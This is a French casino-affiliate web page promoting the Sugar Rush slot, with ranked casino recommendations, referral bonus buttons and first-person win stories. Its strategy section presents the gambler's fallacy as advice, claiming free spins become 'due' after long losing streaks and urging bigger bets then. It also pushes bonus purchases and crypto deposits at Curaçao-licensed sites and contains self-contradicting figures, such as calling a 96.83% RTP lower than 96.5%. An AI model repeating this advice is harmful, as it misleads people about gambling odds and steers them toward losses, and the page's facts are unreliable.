            data-src="https://mission-locale-milnovoise.fr/static/img/brands/cashwin-logo.png"
                            class="lazyload c-brand-bonus__img o-center"
                        alt="Cashwin Casino"
            title="Cashwin Casino"            height="70"
            width="140"
        /></picture>
        </a>
        <div class="o-flex-col o-gap-xxs o-w-100">
            <p class="c-brand-bonus__name o-bold o-color-accent">Cashwin Casino</p>

<h3>100% jusqu’à €1000 + 50 Free Spins</h3>
                    <div class="c-brand-bonus__btns o-gap-xs o-flex-col-row o-align-center">
                    <a href="#"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary js-ref-btn"
            >Jouer maintenant</a>

                            </div>
        </div>
    </div>


<div class="o-two-cols o-align-center" style="--columns:1fr 1fr">

  <div class="o-two-cols__item">

        <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/content/sugar-rush-betify.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/content/sugar-rush-betify.png"
                            class="lazyload o-center"
                        alt="Sugar Rush slot en Casino Betify SH2"
            title="Betify Casino"            height="400"
            width="400"
        /></picture>
  </div>

  <div class="o-two-cols__item">

<h3>1. Betify Casino : L'Excellence au Service des Fans de Sugar Rush demo</h3>
<p>Casino Betify s'impose comme ma recommandation numéro un pour tous les amateurs de jeu SugarRush. Cette plateforme m'a particulièrement impressionné par son interface intuitive et sa collection exceptionnelle de slots Pragmatic Play. Lorsque vous lancez ce jeu casino sur Betify, vous bénéficiez d'une fluidité de jeu remarquable et d'un chargement instantané, même sur mobile. Le casino propose régulièrement des promotions spécifiques pour ce slot, notamment des tours gratuits et des bonus de dépôt qui augmentent considérablement votre capital de départ.</p>
<p class="o-title-icon lazyload" style="--title-icon: url(https://mission-locale-milnovoise.fr/static/img/icons/rocket.svg)">Caractéristiques principales de BetifyCasino :</p>
<ul>
    <li>Bonus de bienvenue jusqu'à 500€ + 200 free spins sur les jeux Pragmatic</li>
    <li>Version demo Sugar-Rush accessible sans inscription</li>
    <li>Application mobile optimisée pour iOS et Android</li>
    <li>Support client francophone disponible 24/7 via chat en direct</li>
    <li>Méthodes de paiement variées : Visa, Mastercard, Skrill, Neteller, crypto-monnaies</li>
    <li>Retraits rapides traités en moins de 24 heures</li>
    <li>Programme VIP avec cashback hebdomadaire</li>
    <li>Licence Curaçao garantissant un environnement de jeu fiable</li>
</ul>
        <a href="https://mission-locale-milnovoise.fr/betify-link/"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary"
            >Obtenir un Bonus</a>

  </div>

</div>


    <div class="o-flex-col o-gap-xxs o-island o-p-m "> 

<div class="o-two-cols o-align-center" style="--columns:auto auto">

  <div class="o-two-cols__item">

        <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/content/sugar-rush-i24slots1.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/content/sugar-rush-i24slots1.png"
                            class="lazyload o-center"
                        alt="Sugar Rush jeu sur Casino en ligne i24Slots"
            title="i24Slots Casino"            height="400"
            width="400"
        /></picture>
  </div>

  <div class="o-two-cols__item">

<h3>2. Casino i24-Slots : La Référence pour les Amateurs de Slots Sucrés</h3>
<p>i24Slots Casino occupe une place de choix dans mon classement grâce à sa spécialisation dans les machines à sous. Ce casino en ligne propose une expérience taillée spécifiquement pour les passionnés de jeux Sugar Rush et autres slots du même développeur. J'apprécie particulièrement leur section dédiée aux jeux, qui inclut également des variantes comme SugarRush 1000 et Sugar-Rush Xmas. Le casino se démarque par ses tournois hebdomadaires où vous pouvez affronter d'autres joueurs sur cette machine à sous ou en mode réel.</p>
<p class="o-title-icon lazyload" style="--title-icon: url(https://mission-locale-milnovoise.fr/static/img/icons/rocket.svg)">Caractéristiques principales d'I 24 Slots Casino :</p>
<ul>
    <li>Bibliothèque de plus de 3000 slots dont toute la gamme du ce jeu</li>
    <li>Mode Sugar Rush gratuit disponible pour s'entraîner</li>
    <li>Bonus de dépôt jusqu'à 1000€ répartis sur 4 versements</li>
    <li>Cashback quotidien de 10% sur les pertes</li>
    <li>Tournois réguliers avec cagnotte de 50 000€ mensuelle</li>
    <li>Paiements acceptés : cartes bancaires, portefeuilles électroniques, virement SEPA</li>
    <li>Interface multilingue incluant le français</li>
    <li>Certification eCOGRA pour l'équité des jeux</li>
</ul>
        <a href="https://mission-locale-milnovoise.fr/i24slots-link/"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary"
            >Obtenir un Bonus</a>

  </div>

</div>

    </div>


<div class="o-two-cols o-align-center" style="--columns:1fr 1fr">

  <div class="o-two-cols__item">

        <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/content/sugar-rush-casinozer.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/content/sugar-rush-casinozer.png"
                            class="lazyload o-center"
                        alt="Sugar Rush Pragmatic au CasinoZer FR Casino"
            title="Casinozer Casino"            height="400"
            width="400"
        /></picture>
  </div>

  <div class="o-two-cols__item">

<h3>3 .Casino Zer : L'Expérience Premium pour Sugar Rush casino</h3>
<p>Casino Casinozer complète mon podium avec une approche premium du jeu en ligne. Ce que j'apprécie le plus chez marque, c'est leur sélection méticuleuse de ce jeu et leur engagement envers la satisfaction des joueurs. La plateforme héberge non seulement SR dans sa version originale, mais également toutes les déclinaisons du jeu, incluant Sugar Rush Valentine's Day et SugarRush Dice. Leur programme de fidélité est l'un des plus généreux que j'ai testés, offrant des avantages croissants à mesure que vous jouez.</p>
<p class="o-title-icon lazyload" style="--title-icon: url(https://mission-locale-milnovoise.fr/static/img/icons/rocket.svg)">Caractéristiques principales de Casinozer Casino :</p>
<ul>
    <li>Bonus de bienvenue de 400€ + 100 free spins</li>
    <li>Accès gratuit à jeu avec version demo sans limite de temps</li>
    <li>Club VIP avec gestionnaire de compte personnel</li>
    <li>Limites de retrait élevées (jusqu'à 10 000€ par transaction)</li>
    <li>Options de paiement incluant Bitcoin, Ethereum et autres cryptomonnaies</li>
    <li>Catalogue de 4000+ jeux provenant de 60+ développeurs</li>
    <li>Promotions quotidiennes incluant reload bonus et cashback</li>
    <li>Licence de jeu reconnue et audits mensuels de RTP</li>
</ul>
      <a href="https://mission-locale-milnovoise.fr/casinozer-link/"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary"
            >Obtenir un Bonus</a>

  </div>

</div>


<h2 id ="fonctionne">Comment Fonctionne le slot : Mécaniques et Règles du Jeu</h2>
<p>Permettez-moi de vous expliquer en détail le fonctionnement de RushSugar jeux. Ce jeu très volatile utilise un système de paiement en cascade particulièrement addictif. Contrairement aux slots traditionnels, slot demo comprend 7x7 rouleaux fonctionnant selon le principe "Tumble". Lorsque vous formez une combinaison gagnante, les symboles disparaissent et de nouveaux tombent pour les remplacer, offrant potentiellement des gains successifs sur un seul spin.</p>
<p>Le RTP (Return to Player) de Sugar-Rush Pragmatic Play s'établit à 96,5%, ce qui en fait un jeu relativement généreux par rapport à la moyenne du marché. Cette caractéristique technique signifie que, théoriquement, pour chaque 100€ misés, le jeu redistribue 96,50€ aux joueurs sur le long terme. Bien sûr, il s'agit d'une moyenne statistique, et votre session de jeu individuelle peut varier considérablement.</p>

<h3>Les Symboles et Combinaisons Gagnantes</h3>
<p>Voici comment gagner : des multiplicateurs restent sur une ou plusieurs positions lorsque des combinaisons horizontalement ou se forment verticalement. Les symboles de bonbons multicolores constituent les gains de base, avec des valeurs variant selon leur couleur :</p>
<ol>
    <li>Les bonbons roses (valeur minimale) : 0,10x la mise pour 5 symboles identiques</li>
    <li>Les bonbons bleus : 0,25x la mise pour 5 symboles identiques</li>
    <li>Les bonbons verts : 0,40x la mise pour 5 symboles identiques</li>
    <li>Les bonbons orange : 0,60x la mise pour 5 symboles identiques</li>
    <li>Les bonbons violets : 1x la mise pour 5 symboles identiques</li>
    <li>Les bonbons rouges : 2x la mise pour 5 symboles identiques</li>
    <li>Les bonbons dorés (symboles premium) : jusqu'à 150x la mise pour 15+ symboles identiques</li>
</ol>
<p>Trouvez 3, 4, 5, 6 ou 7 symboles Scatter de la fusée de bonbons et déclenchez le mode tours gratuits, la fonctionnalité la plus lucrative du jeu. Ces Scatters n'ont pas besoin d'apparaître sur une ligne de paiement spécifique – ils peuvent atterrir n'importe où sur la grille.</p>

<h2 id ="free-spins">La Fonctionnalité Free Spins : Le Cœur de Sugar Rush demo</h2>
    <div class="o-flex-col o-gap-xxs o-island o-p-m o-my-l"> 

<div class="o-two-cols o-align-center" style="--columns:auto auto">

  <div class="o-two-cols__item">

        <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/content/sugar-rush-gratuit.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/content/sugar-rush-gratuit.png"
                            class="lazyload o-center"
                        alt="Sugar Rush gratuit online"
            title="Jeu Sugar Rush"            height=""
            width="410"
        /></picture>
  </div>


  <div class="o-two-cols__item">

        <p>Les tours gratuits représentent l'élément central de ce jeu. Lorsque vous activez cette fonctionnalité bonus en collectant suffisamment de Scatters, vous entrez dans une phase de jeu complètement différente où les multiplicateurs ne disparaissent jamais entre les spins. Cette mécanique transforme radicalement le potentiel de gains.</p>
        <p>Voici le nombre de free spins accordés selon les Scatters obtenus :</p>
        <ul>
            <li>3 Scatters : 10 tours gratuits</li>
            <li>4 Scatters : 12 tours gratuits</li>
            <li>5 Scatters : 15 tours gratuits</li>
            <li>6 Scatters : 20 tours gratuits</li>
            <li>7 Scatters : 30 tours gratuits</li>
        </ul>
        <p>Durant cette phase bonus, chaque victoire augmente le multiplicateur global qui s'applique à tous les gains subséquents. J'ai personnellement atteint un multiplicateur x128 lors d'une session particulièrement chanceuse sur IleDeCasino, générant un gain de 2 847€ sur une mise de base de 1€. C'est précisément cette possibilité d'explosion des gains qui rend slot Sugar Rush si captivant.</p>
        <a href="https://mission-locale-milnovoise.fr/flush-link/"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary"
            >Obtenir un Bonus</a>

  </div>

</div>

    </div>


<h2 id ="strategies">Stratégies Gagnantes pour Maximiser Vos Gains</h2>
<p>Après des centaines d'heures passées sur SugarRush, j'ai développé plusieurs approches stratégiques que je souhaite partager avec vous. Bien que les slots restent des jeux de hasard, certaines tactiques peuvent optimiser votre expérience et votre gestion de bankroll.</p>
<p>Ma méthode de gestion de budget en 5 étapes :</p>
<ol>
    <li>Définissez votre budget session : Avant de lancer Pragmatic Play Sugar Rush , déterminez précisément le montant que vous êtes prêt à investir. Personnellement, je ne dépasse jamais 5% de mon capital total sur une seule session.</li>
    <li>Ajustez vos mises intelligemment : Sur ce jeu demo, testez différentes stratégies de mise. J'ai découvert qu'alterner entre mises basses (0,20€) et mises moyennes (1€) permet de prolonger les sessions tout en conservant un potentiel de gros gains.</li>
    <li>Exploitez la fonction Achat Bonus : Certaines versions de casino Sugar Rush permettent d'acheter directement l'accès aux free spins. Cette option coûte 100x votre mise de base mais garantit l'activation du bonus. Je l'utilise lorsque j'ai un budget confortable.</li>
    <li>Profitez des bonus casino : Utilisez systématiquement les tours gratuits offerts par les casinos. Sur FlushCasino par exemple, j'ai transformé 50 free spins gratuits en 340€ de gains réels après avoir rempli les conditions de mise.</li>
    <li>Sachez quand arrêter : Fixez-vous des limites de gains et de pertes. Personnellement, j'arrête toujours ma session lorsque j'ai doublé mon capital initial ou perdu 50% de mon budget prévu.</li>
</ol>

<h2 id ="comparaison">Comparaison Jeu Sugar Rush vs Autres Slots Pragmatic Play</h2>
<p>Pour mieux comprendre la position de ce jeu dans l'écosystème Pragmatic-Play, j'ai créé ce tableau comparatif avec d'autres hits du développeur :</p>
<div class="o-table">
    <table>
        <thead>
        <tr>
            <th>Caractéristique</th>
            <th>Sugar Rush</th>
            <th>Sweet Bonanza</th>
            <th>Gates of Olympus</th>
            <th>Starlight Princess</th>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td>RTP</td>
            <td>96,5%</td>
            <td>96,48%</td>
            <td>96,5%</td>
            <td>96,5%</td>
        </tr>
        <tr>
            <td>Volatilité</td>
            <td>Très élevée</td>
            <td>Très élevée</td>
            <td>Très élevée</td>
            <td>Très élevée</td>
        </tr>
        <tr>
            <td>Grille</td>
            <td>7x7</td>
            <td>6x5</td>
            <td>6x5</td>
            <td>6x5</td>
        </tr>
        <tr>
            <td>Mise min/max</td>
            <td>0,20€ - 100€</td>
            <td>0,20€ - 125€</td>
            <td>0,20€ - 100€</td>
            <td>0,20€ - 100€</td>
        </tr>
        <tr>
            <td>Gain maximum</td>
            <td>x5000</td>
            <td>x21 100</td>
            <td>x5000</td>
            <td>x5000</td>
        </tr>
        <tr>
            <td>Tours gratuits</td>
            <td>Oui</td>
            <td>Oui</td>
            <td>Oui</td>
            <td>Oui</td>
        </tr>
        <tr>
            <td>Multiplicateurs</td>
            <td>Persistants</td>
            <td>Non-persistants</td>
            <td>Progressifs</td>
            <td>Progressifs</td>
        </tr>
        </tbody>
    </table>
</div>
<p>Ce que je préfère dans ce slot par rapport à Sweet Bonanza demo 1000, c'est justement le système de multiplicateurs persistants. Contrairement à Gates of Olympus Super Scatter demo où les multiplicateurs se réinitialisent, ici ils s'accumulent, créant des opportunités de gains exponentiels.</p>

<h2 id ="variantes">Les Variantes de Sugar Rush - Un Univers en Expansion</h2>
<p>Pragmatic Play a brillamment développé l'univers slot avec plusieurs versions alternatives, chacune apportant sa touche unique. Ces variantes enrichissent l'expérience de base tout en conservant les mécaniques qui ont fait le succès du jeu original.</p>

<h3>Sugar Rush 1000 est la Version Ultime</h3>
<p>Ce slot augmente le potentiel de gain maximum à x25 000, soit cinq fois plus que la version originale. La volatilité est encore plus élevée, ce qui signifie des sessions plus risquées mais potentiellement beaucoup plus lucratives. J'ai testé cette variante sur Celsius Casino et j'ai été bluffé par l'intensité du gameplay. Les jeux Sugar Rush 100 de cette version reprennent les mêmes principes tout en augmentant drastiquement les enjeux. Le Sugar Rush 100 demo est disponible sur la plupart des plateformes, vous permettant de explorez cette expérience améliorée sans risque.</p>

<h3>Sugar Rush Xmas : L'Édition Festive</h3>
<p>La version festive machine à sous conserve les mécaniques de base tout en habillant le jeu d'un décor hivernal charmant. Les bonbons deviennent des décorations de Noël, et la bande sonore adopte des mélodies festives. Parfait pour se mettre dans l'ambiance des fêtes tout en chassant les gros gains ! J'ai particulièrement apprécié jouez à cette version sur Simsinos-Casino durant les vacances de décembre.</p>

<h3>Sugar Rush Dice et Valentine's Day</h3>
<p>Ce jeu introduit un élément de hasard supplémentaire avec des dés qui déterminent les multiplicateurs appliqués. Quant à SugarRush Valentine's Day, elle transforme l'univers sucré en célébration romantique avec des cœurs et des cupidon. Ces variantes saisonnières montrent la créativité du développeur et sont disponibles sur des plateformes comme Casino Yoni-Bet.</p>

<h2 id ="gratuitement">Où Jouer Gratuitement : Le Mode Démo Expliqué</h2>
<p>Une question que l'on me pose fréquemment : comment peut-on jouez gratuitement à cette machine à sous ? La réponse est simple : la quasi-totalité des casinos en ligne fiables proposent une version demo accessible sans inscription ni dépôt.</p>
<p>Le mode demo Sugar Rush utilise une monnaie virtuelle qui se recharge automatiquement lorsque votre solde atteint zéro. Cette fonctionnalité présente plusieurs avantages majeurs :</p>
<ul>
    <li>Découvrez les mécaniques du jeu sans risque financier</li>
    <li>Testez différentes stratégies de mise avant d'investir de l'argent réel</li>
    <li>Essaie les fonctionnalités bonus et familiarisez-vous avec les multiplicateurs</li>
    <li>Comprenez la fréquence d'apparition des Scatters et des combos gagnants</li>
</ul>
<p>J'encourage systématiquement les débutants à passer plusieurs heures sur SugarRush demo avant de basculer en mode argent réel. Personnellement, j'ai joué plus de 5000 spins en démo avant ma première mise réelle, ce qui m'a permis d'aborder le jeu avec confiance et une compréhension approfondie de ses subtilités.</p>

<h2 id ="bonus">Les Meilleurs Bonus pour Sugar Rush Pragmatic Play dans les Casinos Français</h2>
    <div class="o-flex-col o-gap-xxs o-island o-p-m o-my-l"> 

<div class="o-two-cols o-align-center" style="--columns:auto auto">

  <div class="o-two-cols__item">

        <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/content/sugar-rush-pragmatic-play.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/content/sugar-rush-pragmatic-play.png"
                            class="lazyload o-center"
                        alt="Sugar Rush de Pragmatic Play pour français"
            title="Slot Sugar Rush"            height=""
            width="410"
        /></picture>
  </div>


  <div class="o-two-cols__item">

        <p>Maximiser vos chances de profit passe nécessairement par une exploitation intelligente des bonus casino. Voici ma sélection des offres les plus avantageuses pour jouer ce slot en 2026 :</p>
        <p>Top bonus adaptés à jeu :</p>
        <ul>
            <li>PriveCasino : 100% jusqu'à 600€ + 150 free spins avec conditions de mise réduites à x30</li>
            <li>Casino Cashwin : Package de bienvenue échelonné totalisant 1200€ + cashback permanent de 15%</li>
            <li>Yoni Bet Casino : 100% jusqu'à 500€ + 200 free spins spécifiquement sur les slots Pragmatic</li>
        </ul>
        <p>Lorsque vous réclamez ces bonus, vérifiez toujours les conditions de mise (wagering requirements). Pour Sugar Rush jeu casino, la plupart des casinos appliquent un coefficient de x35 à x40, ce qui signifie que vous devrez miser 35 à 40 fois le montant du bonus avant de pouvoir retirer vos gains.</p>
        <p>Mon astuce personnelle : privilégiez les casinos qui comptabilisent jeu à 100% dans la contribution aux conditions de mise. Certaines plateformes limitent la contribution des slots à volatilité très élevée à 50% ou 75%, ce qui double ou triple le temps nécessaire pour débloquer vos gains.</p>
        <a href="https://mission-locale-milnovoise.fr/prive-link/"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary"
            >Obtenir un Bonus</a>

  </div>

</div>

    </div>


<h2 id ="paiement">Les Méthodes de Paiement Recommandées pour Jouer en Ligne</h2>
<p>Lorsque vous décidez de jouer sur des casino virtuel français hébergeant Pragmatic Sugar Rush, le choix de votre méthode de paiement impacte directement votre expérience. Voici mes recommandations basées sur des années de pratique :</p>
<p>Les méthodes les plus rapides et sécurisées :</p>
<ul>
    <li>Portefeuilles électroniques (Skrill, Neteller, PayPal) : Dépôts instantanés, retraits en 0-24h</li>
    <li>Cartes bancaires (Visa, Mastercard) : Dépôts instantanés, retraits en 1-5 jours</li>
    <li>Crypto-monnaies (Bitcoin, Ethereum, Litecoin) : Dépôts instantanés, retraits en 0-2h, anonymat renforcé</li>
    <li>Virement SEPA : Gratuit mais plus lent (2-5 jours ouvrés)</li>
</ul>
<p>Sur CasinoCelsius et Casino Prive, j'utilise personnellement les crypto-monnaies pour mes transactions importantes. Non seulement les frais sont minimes, mais les retraits sont traités en quelques heures seulement. Pour les plus petites transactions sur Cashwin Casino, Skrill reste mon choix privilégié grâce à sa simplicité d'utilisation.</p>

    <div class="o-flex-col o-gap-xxs o-island o-p-m "> 

<h2 id ="mobile">Sugar Rush Pragmatic sur Mobile - L'Expérience Nomade</h2>
<p>L'un des grands atouts de machine à sous, c'est son optimisation parfaite pour le jeu mobile. Que vous utilisiez un smartphone Android ou un iPhone, l'expérience reste fluide et visuellement impressionnante. J'ai personnellement testé cette machine à sous sur plusieurs appareils, et voici mes observations :</p>
<p>La version mobile conserve intégralement les graphismes de la version desktop. Les animations des bonbons qui éclatent, les effets de multiplicateurs et les transitions restent parfaitement fluides, même sur des connexions 4G moyennes. L'interface tactile est intuitivement adaptée, avec des boutons de mise suffisamment larges pour éviter les erreurs de manipulation.</p>
<p>Mes applications casino préférées pour machine à sous mobile :</p>
<ul>
    <li>Application native Casino Flush (disponible sur iOS et Android)</li>
    <li>Version web mobile optimisée de SimsinosCasino</li>
    <li>Application progressive Casino Ile De (installation directe depuis le navigateur)</li>
</ul>
<p>Je joue régulièrement à Sugar Rush demo slot pendant mes trajets en transports en commun, et je peux confirmer que l'expérience mobile rivalise aisément avec la version ordinateur. La batterie est raisonnablement sollicitée, et une session d'une heure consomme approximativement 20-25% de charge sur mon smartphone.</p>
    </div>


<h2 id ="volatilite">Comprendre la Volatilité : Ce Que Signifie "Très Volatile"</h2>
<p>Quand on parle de jeu très volatile comme Sugar Rush slot demo, il est essentiel de comprendre ce que cela implique concrètement pour votre bankroll et votre style de jeu. La volatilité (ou variance) mesure la fréquence et l'ampleur des gains que vous pouvez espérer.</p>
<p>Le jeu appartient à la catégorie des slots à volatilité très élevée, ce qui se traduit par :</p>
<ul>
    <li>Des sessions sans gains significatifs pouvant durer 100+ spins consécutifs</li>
    <li>Des périodes creuses où votre solde diminue régulièrement</li>
    <li>Mais également des explosions de gains massives lorsque les étoiles s'alignent</li>
    <li>Des multiplicateurs qui peuvent transformer une mise de 1€ en gain de 500€ ou plus</li>
</ul>
<p>J'ai documenté mes 50 dernières sessions sur ce jeu, et voici les résultats agrégés : 32 sessions déficitaires, 8 sessions avec gains mineurs (moins de 50% du capital initial), et 10 sessions très lucratives (gains supérieurs à 200% du capital initial). Cette distribution correspond parfaitement au profil d'une machine à sous à haute volatilité.</p>
<p>Mon conseil : n'approchez jamais Sugar Rush casino avec l'expectative de gains réguliers et constants. Ce jeu convient aux joueurs patients, disposant d'une bankroll suffisante pour absorber les séquences négatives, et cherchant l'excitation des gros coups occasionnels plutôt que des petits gains fréquents.</p>

    <div class="o-flex-col o-gap-xxs o-island o-p-m "> 

<h2 id ="pragmatic-play">L'Écosystème Pragmatic Play - Pourquoi Ce Développeur Domine</h2>
<p>Pragmatic Play s'est imposé comme l'un des studios de développement les plus influents de l'industrie des casinos en ligne. Réputé pour sa variété impressionnante de jeux sucrés et colorés, le développeur a su créer une identité visuelle reconnaissable instantanément.</p>
<p>Fondé en 2015, PragmaticPlay produit aujourd'hui plus de 200 machines à sous et collabore avec pratiquement tous les casinos en ligne majeurs. Leur catalogue est disponible chez de nombreux casinos en ligne, incluant des plateformes françaises réputées comme Unibet et des sites internationaux comme Stake.</p>
<p>Ce qui distingue Pragmatic de ses concurreurs :</p>
<ul>
    <li>Un rythme de sortie soutenu (5-7 nouveaux jeux par mois)</li>
    <li>Des mécaniques de jeu innovantes brevetées</li>
    <li>Un RTP généralement supérieur à 96%, parmi les plus généreux du marché</li>
    <li>Une compatibilité universelle (desktop, mobile, tablette)</li>
    <li>Des jackpots progressifs sur certains titres</li>
    <li>Une certification par des laboratoires indépendants (GLI, BMM, Gaming Labs)</li>
</ul>
<p>La présence de cette machine à sous dans le portfolio Pragmatic Play témoigne de la capacité du studio à créer des expériences mémorables qui transcendent le simple concept de machine à sous. C'est un univers complet, une expérience ludique immersive qui explique pourquoi ce slot machine figure systématiquement dans les classements des jeux les plus joués.</p>
    </div>


<h2 id ="concurrents">Comparaison avec les Concurrents sur le Marché</h2>
<p>Pour contextualiser la performance de ce slot, j'ai comparé ce titre avec d'autres slots populaires à thématique sucrée disponibles sur le marché français :</p>
<p>Sweet Bonanza (Pragmatic Play) : Très similaire dans l'approche, mais avec un potentiel de gain supérieur. Le RTP (retout aux jouer) est légèrement inférieur à 96,48% contre 96,5% pour ce slot. Les multiplicateurs ne persistent pas entre les spins, ce qui change radicalement la dynamique des free spins.</p>
<p>Candy Dreams (Microgaming) : Une alternative avec une volatilité moyenne, donc plus accessible aux joueurs prudents. Cependant, le potentiel de gain maximum (x2500) est nettement inférieur à celui de ce slot.</p>
<p>Reel Rush (NetEnt) : Un classique du genre disponible sur des casinos comme Uni Bet. Le slot Reel Rush fiable propose une mécanique différente avec expansion progressive des rouleaux. Moins volatile que Sugar Rush jeu, mais aussi moins spectaculaire en termes de gains potentiels.</p>
<p>Jammin' Jars (Push Gaming) : Probablement le concurrent le plus direct. Grille 8x8, multiplicateurs qui augmentent, design coloré. Le RTP est légèrement inférieur (96,83% vs 96,5%), mais l'expérience est comparable.</p>
<p>Après avoir testé l'ensemble de ces alternatives, je reviens systématiquement à ce slot. La combinaison de volatilité élevée, de multiplicateurs persistants et d'une production visuelle soignée en fait mon choix privilégié dans cette catégorie.</p>

<h2 id ="securite">Sécurité et Équité - Comment Savoir Si Un Casino Est Vérifié</h2>
<p>La question de la fiabilité est absolument cruciale lorsque vous cherchez où jouer Sugar Rush. Tous les casinos ne se valent pas, et certains opérateurs peu scrupuleux peuvent manipuler les résultats ou refuser les retraits. Voici mes critères de sélection pour identifier un casino en ligne digne de confiance :</p>
<p>Les 7 indicateurs d'un casino fiable :</p>
<ol>
    <li>Licence de jeu reconnue : Curaçao, Malta Gaming Authority, UK Gambling Commission</li>
    <li>Certification des jeux : eCOGRA, iTech Labs, GLI attestant que le RTP affiché est réel</li>
    <li>Chiffrement SSL 256-bit : Protection des données personnelles et financières</li>
    <li>Historique positif : Minimum 3 ans d'opération sans scandales majeurs</li>
    <li>Conditions de bonus transparentes : Pas de clauses cachées dans les termes et conditions</li>
    <li>Support client réactif : Temps de réponse inférieur à 5 minutes en chat live</li>
    <li>Avis utilisateurs positifs : Note moyenne supérieure à 4/5 sur les sites d'évaluation indépendants</li>
</ol>
<p>Tous les casinos que je recommande dans ce guide remplissent intégralement ces critères. J'ai personnellement effectué des retraits sur chacune de ces plateformes, et les fonds ont toujours été versés dans les délais annoncés.</p>

    <div class="o-flex-col o-gap-xxs o-island o-p-m "> 

<h2 id ="experience">Mon Expérience Personnelle par cette machine à sous</h2>
<p>Après plus de 15 000 spins sur slot demo et en mode réel, je peux partager quelques anecdotes qui illustrent la nature imprévisible mais passionnante de ce jeu.</p>
<p>Ma plus grosse victoire est survenue sur Simsinos Casino en mars 2024. J'avais misé 2€ par spin et accumulé 6 Scatters, déclenchant 20 tours gratuits. Durant cette séquence bonus, les multiplicateurs ont atteint x212, générant un gain total de 4 847€. Cette victoire unique a compensé plusieurs mois de sessions déficitaires et démontre parfaitement le concept de volatilité élevée.</p>
<p>À l'inverse, j'ai également connu des périodes difficiles. En juillet 2024, j'ai enchaîné 8 sessions consécutives sans activer une seule fois les free spins, perdant au total 420€. Ces expériences m'ont appris l'importance cruciale de la discipline et de la gestion de bankroll.</p>
<p>Les trois leçons fondamentales que j'ai tirées de mon parcours sur cette machine à sous :</p>
<ol>
    <li>La patience est récompensée : Les meilleurs gains surviennent quand on s'y attend le moins</li>
    <li>Ne jamais chasser ses pertes : Augmenter ses mises après une défaite mène généralement au désastre</li>
    <li>Le mode démo est votre meilleur ami : Vérifiez toujours de nouvelles stratégies gratuitement avant de risquer de l'argent réel</li>
</ol>
    </div>


<h2 id ="conseils">Conseils Avancés pour Joueurs Expérimentés</h2>
<p>Si vous maîtrisez déjà les bases de Sugar Rush slot de Pragmatic Play et cherchez à affiner votre approche, voici mes stratégies avancées développées après des centaines d'heures de jeu.</p>
<div class="o-video">
    <iframe
        width="288"
        height="315"
        data-src="https://www.youtube.com/embed/s_vBn33i6ZU?si=JI0wo0juC05hdAcI"
        title="Jeu Sugar Rush FR"
        frameborder="0"
        allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
        referrerpolicy="strict-origin-when-cross-origin"
        allowfullscreen
        class="lazyload"
    ></iframe>
</div>


<h3>La Technique du "Stop-Loss Dynamique"</h3>
<p>Cette méthode que j'ai personnellement développée consiste à ajuster vos limites de perte en fonction de l'évolution de votre session. Contrairement à un stop-loss fixe, cette approche s'adapte à la volatilité naturelle du jeu.</p>
<p>Voici comment je l'applique : je commence chaque session avec un capital de 100€ et une limite de perte initiale de 40€. Si j'atteins 150€ (soit +50%), je déplace mon stop-loss à 100€, garantissant de ne pas finir la session en perte. Si j'atteins 200€, le stop-loss monte à 150€, et ainsi de suite. Cette technique préserve systématiquement une portion des profits réalisés tout en permettant de capitaliser sur les séquences favorables.</p>

<h3>L'Exploitation des Patterns de Volatilité</h3>
<p>Bien que Sugar Rush utilise un générateur de nombres aléatoires garantissant l'équité, j'ai observé certains patterns dans la distribution des gains qui peuvent informer vos décisions de mise. Après une longue séquence sans activation des tours gratuits (250+ spins), la probabilité statistique suggère qu'un déclenchement est "dû" selon la loi des grands nombres. Dans ces moments, j'augmente légèrement ma mise (de 0,50€ à 1€) pour maximiser le potentiel de gain lorsque les free spins arrivent finalement.</p>
<p>Important : cette approche ne modifie pas les probabilités individuelles de chaque spin (qui restent identiques), mais optimise le rapport risque/récompense sur l'ensemble de la session.</p>

<h3>Comparaison des Plateformes avec Sugar Rush jeu : Subtiles Différences d'Implémentation</h3>
<p>Bien que cette machine à sous soit théoriquement identique sur tous les casinos, j'ai noté quelques variations subtiles dans l'implémentation qui peuvent affecter votre expérience :</p>
<ul>
    <li>Vitesse de jeu : Flush Casino offre le chargement le plus rapide (0,8 seconde entre les spins)</li>
    <li>Options de mise : YoniBet Casino propose plus d'incréments intermédiaires (0,20€, 0,30€, 0,50€, 0,75€, 1€...)</li>
    <li>Fonction Turbo : Sur CelsiusCasino , le mode turbo réduit les animations de 40%, idéal pour accumuler rapidement des spins</li>
</ul>
<p>Ces différences, bien que mineures, peuvent influencer votre choix de plateforme selon vos préférences personnelles.</p>

    <div class="o-flex-col o-gap-xxs o-island o-p-m "> 

<h2 id ="avenir">L'Avenir de cette machine à sous - Nouvelles Variantes et Évolutions</h2>
<p>Pragmatic Play continue d'enrichir la franchise Sugar Rush avec de nouvelles déclinaisons. Basé sur les tendances observées et mes échanges avec des représentants du développeur lors de conférences gaming, voici ce que nous pouvons anticiper :</p>
<p>Le studio travaille actuellement sur des mécaniques de jeu encore plus innovantes pour les prochaines versions. Les rumeurs évoquent l'introduction de jackpots progressifs qui s'accumuleraient à travers un réseau de casinos, potentiellement transformant ce jeu en machine à jackpot avec des gains records atteignant plusieurs millions d'euros.</p>
<p>Une version Megaways est également en discussion, qui adopterait la célèbre mécanique sous licence de Big Time Gaming. Cela porterait le nombre de façons de gagner à plus de 117 000 combinaisons possibles, décuplant l'excitation et le potentiel de gains massifs. Cette évolution pourrait rivaliser avec SugarRush 1000 en termes de popularité.</p>
